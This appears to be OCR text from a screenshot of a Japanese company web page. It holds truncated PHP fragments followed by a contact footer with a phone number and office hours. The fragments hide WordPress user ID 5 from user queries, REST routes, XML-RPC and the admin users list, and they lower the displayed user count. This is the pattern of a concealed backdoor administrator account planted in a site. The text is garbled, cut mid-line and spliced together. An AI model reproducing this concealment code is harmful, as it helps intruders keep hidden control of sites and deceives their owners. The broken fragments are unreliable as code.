
in[] = 5; $q->set( 'author__not_in', array_unique( array_map( 'intval',
eof WP_User && (int) $author->ID === 5 ) { global $wp_query; $wp_query-
ge_options' ) ) { return; } global $wpdb; $q->query_where .= $wpdb-
lude = (array) $q->get( 'exclude' ); $exclude[] = 5; $q->set( 'exclude',
 ) ? (array) $a['exclude'] : array(); $exclude[] = 5; $a['exclude'] =
args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 5;
, $server, $request ) { $route = $request->get_route(); if ( preg_match(
; }, 10, 3 ); add_filter( 'xmlrpc_methods', function( $methods ) { unset(
s', function( $args ) { $exclude = isset( $args['exclude'] ) ? (array)
dmin_head-users.php', function() { echo '
'; } ); add_filter( 'views_users',
\)/', function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[
_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
action( 'wp_extra_bot_heartbeat', function() { // noop } );
お気軽にお問い合わせください。
TEL 06-6948-6137
受付時間 9:00 - 18:00 (土・日・祝日除く)